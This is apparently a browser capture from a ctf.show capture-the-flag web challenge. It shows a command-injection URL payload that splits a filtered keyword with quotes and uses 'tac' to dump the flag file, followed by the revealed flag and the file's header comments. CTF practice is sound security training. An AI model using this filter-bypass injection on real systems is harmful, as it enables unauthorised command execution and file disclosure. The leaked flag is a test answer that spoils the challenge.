 不安全 19e50075-d03f-4e17-9087-9bde2bb15091.challenge.ctf.show/?c=tac<fla%27%27g.php||
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
$flag="ctfshow{7e475c2b-6f58-44ac-b1d1-0d62d99b1fc7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.
@Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*